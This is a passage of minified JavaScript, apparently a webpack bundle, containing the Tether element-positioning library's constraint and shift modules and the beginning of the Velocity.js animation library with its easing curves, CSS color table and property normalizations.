a=this.history[r];if(typeof a[t]!=="undefined"&&!v(a[t][i],e[t][i])){o=!0;break}}if(!o)n[t][i]=!0}}var l={top:"",left:"",right:"",bottom:""};var c=function(t,e){var n=typeof s.options.optimizations!=="undefined";var i=n?s.options.optimizations.gpu:null;if(i!==!1){var o=undefined,r=undefined;if(t.top){l.top=0;o=e.top}else{l.bottom=0;o=-e.bottom}if(t.left){l.left=0;r=e.left}else{l.right=0;r=-e.right}l[y]="translateX("+Math.round(r)+"px) translateY("+Math.round(o)+"px)";if(y!=="msTransform")l[y]+=" translateZ(0)"}else{if(t.top)l.top=e.top+"px";else l.bottom=e.bottom+"px";if(t.left)l.left=e.left+"px";else l.right=e.right+"px"}};var u=!1;if((n.page.top||n.page.bottom)&&(n.page.left||n.page.right)){l.position="absolute";c(n.page,e.page)}else if((n.viewport.top||n.viewport.bottom)&&(n.viewport.left||n.viewport.right)){l.position="fixed";c(n.viewport,e.viewport)}else if(typeof n.offset!=="undefined"&&n.offset.top&&n.offset.left)(function(){l.position="absolute";var t=s.cache("target-offsetparent",function(){return x(s.target)});if(x(s.element)!==t)T(function(){s.element.parentNode.removeChild(s.element);t.appendChild(s.element)});c(n.offset,e.offset);u=!0})();else{l.position="absolute";c({top:!0,left:!0},e.page)}if(!u){var f=!0;var d=this.element.parentNode;while(d&&d.tagName!=="BODY"){if(getComputedStyle(d).position!=="static"){f=!1;break}d=d.parentNode}if(!f){this.element.parentNode.removeChild(this.element);document.body.appendChild(this.element)}}var p={};var h=!1;for(var i in l){var m=l[i];var g=this.element.style[i];if(g!==""&&m!==""&&["top","left","bottom","right"].indexOf(i)>=0){g=parseFloat(g);m=parseFloat(m)}if(g!==m){h=!0;p[i]=m}}if(h)T(function(){C(s.element.style,p)})}}]);return n}();F.modules=[],w.position=m;var M=C(F,w),A=function(){function n(t,e){var n=[];var i=!0;var o=!1;var r=undefined;try{for(var s=t[Symbol.iterator](),a;!(i=(a=s.next()).done);i=!0){n.push(a.value);if(e&&n.length===e)break}}catch(t){o=!0;r=t}finally{try{if(!i&&s["return"])s["return"]()}finally{if(o)throw r}}return n}return function(t,e){if(Array.isArray(t))return t;else if(Symbol.iterator in Object(t))return n(t,e);else throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),p,_=(p=w.Utils).getBounds,C=p.extend,E=p.updateClasses,T=p.defer,H=["left","top","right","bottom"];function W(t,i){if(i==="scrollParent")i=t.scrollParent;else if(i==="window")i=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset];if(i===document)i=i.documentElement;if(typeof i.nodeType!=="undefined")(function(){var t=_(i);var e=t;var n=getComputedStyle(i);i=[e.left,e.top,t.width+e.left,t.height+e.top];H.forEach(function(t,e){t=t[0].toUpperCase()+t.substr(1);if(t==="Top"||t==="Left")i[e]+=parseFloat(n["border"+t+"Width"]);else i[e]-=parseFloat(n["border"+t+"Width"])})})();return i}w.modules.push({position:function(t){var f=this;var d=t.top;var p=t.left;var h=t.targetAttachment;if(!this.options.constraints)return!0;var e=this.cache("element-bounds",function(){return _(f.element)});var m=e.height;var g=e.width;if(g===0&&m===0&&typeof this.lastSize!=="undefined"){var n=this.lastSize;g=n.width;m=n.height}var i=this.cache("target-bounds",function(){return f.getTargetBounds()});var v=i.height;var y=i.width;var o=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(t){var e=t.outOfBoundsClass;var n=t.pinnedClass;if(e)o.push(e);if(n)o.push(n)});o.forEach(function(e){["left","top","right","bottom"].forEach(function(t){o.push(e+"-"+t)})});var b=[];var w=C({},h);var x=C({},this.attachment);this.options.constraints.forEach(function(t){var e=t.to;var n=t.attachment;var i=t.pin;if(typeof n==="undefined")n="";var o=undefined,r=undefined;if(n.indexOf(" ")>=0){var s=n.split(" ");var a=A(s,2);r=a[0];o=a[1]}else o=r=n;var l=W(f,e);if(r==="target"||r==="both"){if(d<l[1]&&w.top==="top"){d+=v;w.top="bottom"}if(d+m>l[3]&&w.top==="bottom"){d-=v;w.top="top"}}if(r==="together"){if(d<l[1]&&w.top==="top")if(x.top==="bottom"){d+=v;w.top="bottom";d+=m;x.top="top"}else if(x.top==="top"){d+=v;w.top="bottom";d-=m;x.top="bottom"}if(d+m>l[3]&&w.top==="bottom")if(x.top==="top"){d-=v;w.top="top";d-=m;x.top="bottom"}else if(x.top==="bottom"){d-=v;w.top="top";d+=m;x.top="top"}if(w.top==="middle")if(d+m>l[3]&&x.top==="top"){d-=m;x.top="bottom"}else if(d<l[1]&&x.top==="bottom"){d+=m;x.top="top"}}if(o==="target"||o==="both"){if(p<l[0]&&w.left==="left"){p+=y;w.left="right"}if(p+g>l[2]&&w.left==="right"){p-=y;w.left="left"}}if(o==="together")if(p<l[0]&&w.left==="left"){if(x.left==="right"){p+=y;w.left="right";p+=g;x.left="left"}else if(x.left==="left"){p+=y;w.left="right";p-=g;x.left="right"}}else if(p+g>l[2]&&w.left==="right"){if(x.left==="left"){p-=y;w.left="left";p-=g;x.left="right"}else if(x.left==="right"){p-=y;w.left="left";p+=g;x.left="left"}}else if(w.left==="center")if(p+g>l[2]&&x.left==="left"){p-=g;x.left="right"}else if(p<l[0]&&x.left==="right"){p+=g;x.left="left"}if(r==="element"||r==="both"){if(d<l[1]&&x.top==="bottom"){d+=m;x.top="top"}if(d+m>l[3]&&x.top==="top"){d-=m;x.top="bottom"}}if(o==="element"||o==="both"){if(p<l[0]&&x.left==="right"){p+=g;x.left="left"}if(p+g>l[2]&&x.left==="left"){p-=g;x.left="right"}}if(typeof i==="string")i=i.split(",").map(function(t){return t.trim()});else if(i===!0)i=["top","left","right","bottom"];i=i||[];var c=[];var u=[];if(d<l[1])if(i.indexOf("top")>=0){d=l[1];c.push("top")}else u.push("top");if(d+m>l[3])if(i.indexOf("bottom")>=0){d=l[3]-m;c.push("bottom")}else u.push("bottom");if(p<l[0])if(i.indexOf("left")>=0){p=l[0];c.push("left")}else u.push("left");if(p+g>l[2])if(i.indexOf("right")>=0){p=l[2]-g;c.push("right")}else u.push("right");if(c.length)(function(){var e=undefined;if(typeof f.options.pinnedClass!=="undefined")e=f.options.pinnedClass;else e=f.getClass("pinned");b.push(e);c.forEach(function(t){b.push(e+"-"+t)})})();if(u.length)(function(){var e=undefined;if(typeof f.options.outOfBoundsClass!=="undefined")e=f.options.outOfBoundsClass;else e=f.getClass("out-of-bounds");b.push(e);u.forEach(function(t){b.push(e+"-"+t)})})();if(c.indexOf("left")>=0||c.indexOf("right")>=0)x.left=w.left=!1;if(c.indexOf("top")>=0||c.indexOf("bottom")>=0)x.top=w.top=!1;if(w.top!==h.top||w.left!==h.left||x.top!==f.attachment.top||x.left!==f.attachment.left)f.updateAttachClasses(x,w)});T(function(){if(!(f.options.addTargetClasses===!1))E(f.target,b,o);E(f.element,b,o)});return{top:d,left:p}}});var p,_=(p=w.Utils).getBounds,E=p.updateClasses,T=p.defer;w.modules.push({position:function(t){var e=this;var n=t.top;var i=t.left;var o=this.cache("element-bounds",function(){return _(e.element)});var r=o.height;var s=o.width;var a=this.getTargetBounds();var l=n+r;var c=i+s;var u=[];if(n<=a.bottom&&l>=a.top)["left","right"].forEach(function(t){var e=a[t];if(e===i||e===c)u.push(t)});if(i<=a.right&&c>=a.left)["top","bottom"].forEach(function(t){var e=a[t];if(e===n||e===l)u.push(t)});var f=[];var d=[];f.push(this.getClass("abutted"));["left","top","right","bottom"].forEach(function(t){f.push(e.getClass("abutted")+"-"+t)});if(u.length)d.push(this.getClass("abutted"));u.forEach(function(t){d.push(e.getClass("abutted")+"-"+t)});T(function(){if(!(e.options.addTargetClasses===!1))E(e.target,d,f);E(e.element,d,f)});return!0}});var A=function(){function n(t,e){var n=[];var i=!0;var o=!1;var r=undefined;try{for(var s=t[Symbol.iterator](),a;!(i=(a=s.next()).done);i=!0){n.push(a.value);if(e&&n.length===e)break}}catch(t){o=!0;r=t}finally{try{if(!i&&s["return"])s["return"]()}finally{if(o)throw r}}return n}return function(t,e){if(Array.isArray(t))return t;else if(Symbol.iterator in Object(t))return n(t,e);else throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return w.modules.push({position:function(t){var e=t.top;var n=t.left;if(!this.options.shift)return;var i=this.options.shift;if(typeof this.options.shift==="function")i=this.options.shift.call(this,{top:e,left:n});var o=undefined,r=undefined;if(typeof i==="string"){i=i.split(" ");i[1]=i[1]||i[0];var s=i;var a=A(s,2);o=a[0];r=a[1];o=parseFloat(o,10);r=parseFloat(r,10)}else{o=i.top;r=i.left}e+=o;n+=r;return{top:e,left:n}}}),M})?i.call(e,n,e,t):i)||(t.exports=i)},525:(e,n,i)=>{var o;!function(e){"use strict";if(!e.jQuery){var c=function(t,e){return new c.fn.init(t,e)};c.isWindow=function(t){return t&&t===t.window},c.type=function(t){return t?"object"==typeof t||"function"==typeof t?n[r.call(t)]||"object":typeof t:t+""},c.isArray=Array.isArray||function(t){return"array"===c.type(t)},c.isPlainObject=function(t){if(!t||"object"!==c.type(t)||t.nodeType||c.isWindow(t))return!1;try{if(t.constructor&&!i.call(t,"constructor")&&!i.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||i.call(t,e)},c.each=function(t,e,n){var i=0,o=t.length,r=a(t);if(n){if(r)for(;i<o&&!1!==e.apply(t[i],n);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.apply(t[i],n))break}else if(r)for(;i<o&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.call(t[i],i,t[i]))break;return t},c.data=function(t,e,n){if(void 0===n){var i=t[c.expando],i=i&&o[i];return void 0===e?i:i&&e in i?i[e]:void 0}if(void 0!==e){t=t[c.expando]||(t[c.expando]=++c.uuid);return o[t]=o[t]||{},o[t][e]=n}},c.removeData=function(t,e){var t=t[c.expando],n=t&&o[t];n&&(e?c.each(e,function(t,e){delete n[e]}):delete o[t])},c.extend=function(){var t,e,n,i,o,r=arguments[0]||{},s=1,a=arguments.length,l=!1;for("boolean"==typeof r&&(l=r,r=arguments[s]||{},s++),"object"!=typeof r&&"function"!==c.type(r)&&(r={}),s===a&&(r=this,s--);s<a;s++)if(i=arguments[s])for(n in i)i.hasOwnProperty(n)&&(o=r[n],r!==(e=i[n])&&(l&&e&&(c.isPlainObject(e)||(t=c.isArray(e)))?(o=t?(t=!1,o&&c.isArray(o)?o:[]):o&&c.isPlainObject(o)?o:{},r[n]=c.extend(l,o,e)):void 0!==e&&(r[n]=e)));return r},c.queue=function(t,e,n){function i(t,e){e=e||[];return t&&(a(Object(t))?function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;)t[o++]=e[i++];if(n!=n)for(;void 0!==e[i];)t[o++]=e[i++];t.length=o}(e,"string"==typeof t?[t]:t):[].push.call(e,t)),e}if(t){var o=c.data(t,e=(e||"fx")+"queue");return n?(!o||c.isArray(n)?o=c.data(t,e,i(n)):o.push(n),o):o||[]}},c.dequeue=function(t,o){c.each(t.nodeType?[t]:t,function(t,e){o=o||"fx";var n=c.queue(e,o),i=n.shift();(i="inprogress"===i?n.shift():i)&&("fx"===o&&n.unshift("inprogress"),i.call(e,function(){c.dequeue(e,o)}))})},c.fn=c.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){var e=this[0],t=function(){for(var t=e.offsetParent;t&&"html"!==t.nodeName.toLowerCase()&&t.style&&"static"===t.style.position.toLowerCase();)t=t.offsetParent;return t||document}(),n=this.offset(),i=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:c(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(i.top+=parseFloat(t.style.borderTopWidth)||0,i.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-i.top,left:n.left-i.left}}};var o={};c.expando="velocity"+(new Date).getTime(),c.uuid=0;for(var n={},i=n.hasOwnProperty,r=n.toString,t="Boolean Number String Function Array Date RegExp Object Error".split(" "),s=0;s<t.length;s++)n["[object "+t[s]+"]"]=t[s].toLowerCase();c.fn.init.prototype=c.fn,e.Velocity={Utilities:c}}function a(t){var e=t.length,n=c.type(t);return"function"!==n&&!c.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t))}}(window),function(t){"use strict";"object"==typeof e.exports?e.exports=t():void 0===(o="function"==typeof(o=t)?o.call(n,i,n,e):o)||(e.exports=o)}(function(){"use strict";return function(t,W,V,R){var i,e,C=function(){if(V.documentMode)return V.documentMode;for(var t=7;4<t;t--){var e=V.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}return R}(),n=(i=0,W.webkitRequestAnimationFrame||W.mozRequestAnimationFrame||function(t){var e=(new Date).getTime(),n=Math.max(0,16-(e-i));return i=e+n,setTimeout(function(){t(e+n)},n)}),E=("function"!=typeof(r=W.performance||{}).now&&(e=r.timing&&r.timing.navigationStart?r.timing.navigationStart:(new Date).getTime(),r.now=function(){return(new Date).getTime()-e}),r);function z(){return Array.prototype.includes?function(t,e){return t.includes(e)}:Array.prototype.indexOf?function(t,e){return 0<=t.indexOf(e)}:function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1}}var o=function(){var a=Array.prototype.slice;try{return a.call(V.documentElement),a}catch(t){return function(t,e){var n=this.length;if("number"!=typeof t&&(t=0),"number"!=typeof e&&(e=n),this.slice)return a.call(this,t,e);var i,o=[],r=0<=t?t:Math.max(0,n+t),s=(e<0?n+e:Math.min(e,n))-r;if(0<s)if(o=new Array(s),this.charAt)for(i=0;i<s;i++)o[i]=this.charAt(r+i);else for(i=0;i<s;i++)o[i]=this[r+i];return o}}}();function g(t){return q.isWrapped(t)?t=o.call(t):q.isNode(t)&&(t=[t]),t}var $,q={isNumber:function(t){return"number"==typeof t},isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isWrapped:function(t){return t&&t!==W&&q.isNumber(t.length)&&!q.isString(t)&&!q.isFunction(t)&&!q.isNode(t)&&(0===t.length||q.isNode(t[0]))},isSVG:function(t){return W.SVGElement&&t instanceof W.SVGElement},isEmptyObject:function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}},r=!1;if(t.fn&&t.fn.jquery?($=t,r=!0):$=W.Velocity.Utilities,C<=8&&!r)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(C<=7)){var s="swing",U={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(W.navigator.userAgent),isAndroid:/Android/i.test(W.navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(W.navigator.userAgent),isChrome:W.chrome,isFirefox:/Firefox/i.test(W.navigator.userAgent),prefixElement:V.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:$,Redirects:{},Easings:{},Promise:W.Promise,defaults:{queue:"",duration:400,easing:s,begin:R,complete:R,progress:R,display:R,visibility:R,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(t){$.data(t,"velocity",{isSVG:q.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:2},debug:!1,timestamp:!0,pauseAll:function(n){var i=(new Date).getTime();$.each(U.State.calls,function(t,e){if(e){if(n!==R&&(e[2].queue!==n||!1===e[2].queue))return!0;e[5]={resume:!1}}}),$.each(U.State.delayedElements,function(t,e){e&&y(e,i)})},resumeAll:function(n){(new Date).getTime();$.each(U.State.calls,function(t,e){if(e){if(n!==R&&(e[2].queue!==n||!1===e[2].queue))return!0;e[5]&&(e[5].resume=!0)}}),$.each(U.State.delayedElements,function(t,e){e&&b(e)})}};W.pageYOffset!==R?(U.State.scrollAnchor=W,U.State.scrollPropertyLeft="pageXOffset",U.State.scrollPropertyTop="pageYOffset"):(U.State.scrollAnchor=V.documentElement||V.body.parentNode||V.body,U.State.scrollPropertyLeft="scrollLeft",U.State.scrollPropertyTop="scrollTop");var a=function t(e,n,i){var o,r,s,a,l,c,u,f,d,p,h={x:-1,v:0,tension:null,friction:null},m=[0],g=0;for(e=parseFloat(e)||500,n=parseFloat(n)||20,i=i||null,h.tension=e,h.friction=n,r=(o=null!==i)?(g=t(e,n))/i*.016:.016;;)if(l=r,d=p=d=f=u=c=void 0,c={dx:(a=s||h).v,dv:w(a)},u=x(a,.5*l,c),f=x(a,.5*l,u),d=x(a,l,f),p=1/6*(c.dx+2*(u.dx+f.dx)+d.dx),d=1/6*(c.dv+2*(u.dv+f.dv)+d.dv),a.x=a.x+p*l,a.v=a.v+d*l,m.push(1+(s=a).x),g+=16,!(1e-4<Math.abs(s.x)&&1e-4<Math.abs(s.v)))break;return o?function(t){return m[t*(m.length-1)|0]}:g};U.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},$.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){U.Easings[e[0]]=l.apply(null,e[1])});var Q=U.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms"],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t,e,n,i,o,r=0;r<Q.Lists.colors.length;r++){var s="color"===Q.Lists.colors[r]?"0 0 0 1":"255 255 255 1";Q.Hooks.templates[Q.Lists.colors[r]]=["Red Green Blue Alpha",s]}if(C)for(t in Q.Hooks.templates)Q.Hooks.templates.hasOwnProperty(t)&&(n=(e=Q.Hooks.templates[t])[0].split(" "),i=e[1].match(Q.RegEx.valueSplit),"Color"===n[0]&&(n.push(n.shift()),i.push(i.shift()),Q.Hooks.templates[t]=[n.join(" "),i.join(" ")]));for(t in Q.Hooks.templates)if(Q.Hooks.templates.hasOwnProperty(t))for(var a in n=(e=Q.Hooks.templates[t])[0].split(" "))n.hasOwnProperty(a)&&(o=t+n[a],Q.Hooks.registered[o]=[t,a])},getRoot:function(t){var e=Q.Hooks.registered[t];return e?e[0]:t},getUnit:function(t,e){e=(t.substr(e||0,5).match(/^[a-z%]+/)||[])[0]||"";return e&&z(Q.Lists.units)?e:""},fixColors:function(t){return t.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,function(t,e,n){return Q.Lists.colorNames.hasOwnProperty(n)?(e||"rgba(")+Q.Lists.colorNames[n]+(e?"":",1)"):e+n})},cleanRootPropertyValue:function(t,e){return Q.RegEx.valueUnwrap.test(e)&&(e=e.match(Q.RegEx.valueUnwrap)[1]),e=Q.Values.isCSSNullValue(e)?Q.Hooks.templates[t][1]:e},extractValue:function(t,e){var n=Q.Hooks.registered[t];if(n){t=n[0],n=n[1];return(e=Q.Hooks.cleanRootPropertyValue(t,e)).toString().match(Q.RegEx.valueSplit)[n]}return e},injectValue:function(t,e,n){var i=Q.Hooks.registered[t];if(i){t=i[0],i=i[1];return(t=(n=Q.Hooks.cleanRootPropertyValue(t,n)).toString().match(Q.RegEx.valueSplit))[i]=e,t.join(" ")}return n}},Normalizations:{registered:{clip:function(t,e,n){switch(t){case"name":return"clip";case"extract":var i=!Q.RegEx.wrappedValueAlreadyExtracted.test(n)&&(i=n.toString().match(Q.RegEx.valueUnwrap))?i[1].replace(/,(\s+)?/g," "):n;return i;case"inject":return"rect("+n+")"}},blur:function(t,e,n){switch(t){case"name":return U.State.isFirefox?"filter":"-webkit-filter";case"extract":var i,o=parseFloat(n);return o=!o&&0!==o?(i=n.toString().match(/blur\(([0-9]+[A-z]+)\)/i))?i[1]:0:o;case"inject":return parseFloat(n)?"blur("+n+")":"none"}},opacity:function(t,e,n){if(C<=8)switch(t){case"name":return"filter";case"extract":var i=n.toString().match(/alpha\(opacity=(.*)\)/i);return n=i?i[1]/100:1;case"inject":return(e.style.zoom=1)<=parseFloat(n)?"":"alpha(opacity="+parseInt(100*parseFloat(n),10)+")"}else switch(t){case"name":return"opacity";case"extract":case"inject":return n}}},register:function(){C&&!(9<C)||U.State.isGingerbread||(Q.Lists.transformsBase=Q.Lists.transformsBase.concat(Q.Lists.transforms3D));for(var t=0;t<Q.Lists.transformsBase.length;t++)!function(){var o=Q.Lists.transformsBase[t];Q.Normalizations.registered[o]=function(t,e,n){switch(t){case"name":return"transform";case"extract":return Y(e)===R||Y(e).transformCache[o]===R?/^scale/i.test(o)?1:0:Y(e).transformCache[o].replace(/[()]/g,"");case"inject":var i=!1;switch(o.substr(0,o.length-1)){case"translate":i=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":U.State.isAndroid&&Y(e).transformCache[o]===R&&n<1&&(n=1),i=!/(\d)$/i.test(n);break;case"skew":case"rotate":i=!/(deg|\d)$/i.test(n)}return i||(Y(e).transformCache[o]="("+n+")"),Y(e).transformCache[o]}}}();for(var e=0;e<Q.Lists.colors.length;e++)!function(){var r=Q.Lists.colors[e];Q.Normalizations.registered[r]=function(t,e,n){switch(t){case"name":return r;case"extract":var i,o=Q.RegEx.wrappedValueAlreadyExtracted.test(n)?n:(i={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"},/^[A-z]+$/i.test(n)?o=i[n]!==R?i[n]:i.black:Q.RegEx.isHex.test(n)?o="rgb("+Q.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(o=i.black),(o||n).toString().match(Q.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," "));return(!C||8<C)&&3===o.split(" ").length&&(o+=" 1"),o;case"inject":return/^rgb/.test(n)?n:(C<=8?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(C<=8?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();function r(t,e,n){if("border-box"===Q.getPropertyValue(e,"boxSizing").toString().toLowerCase()!==(n||!1))return 0;for(var i,o=0,t="width"===t?["Left","Right"]:["Top","Bottom"],r=["padding"+t[0],"padding"+t[1],"border"+t[0]+"Width","border"+t[1]+"Width"],s=0;s<r.length;s++)i=parseFloat(Q.getPropertyValue(e,r[s])),isNaN(i)||(o+=i);return n?-o:o}function n(i,o){return function(t,e,n){switch(t){case"name":return i;case"extract":return parseFloat(n)+r(i,e,o);case"inject":return parseFloat(n)-r(i,e,o)+"px"}}}Q.Normalizations.registered.innerWidth=n("width",!0),Q.Normalizations.registered.innerHeight=n("height",!0),Q.Normalizations.registered.outerWidth=n("width"),Q.Normalizations.registered.outerHeight=n("height")}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(C||U.State.isAndroid&&!U.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(U.State.prefixMatches[t])return[U.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],n=0,i=e.length;n<i;n++){var o=0===n?t:e[n]+t.replace(/^\w/,function(t){return t.toUpperCase()});if(q.isString(U.State.prefixElement.style[o]))return[U.State.prefixMatches[t]=o,!0]}return[t,!1]}},Values:{hexToRgb:function(t){return t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,n,i){return 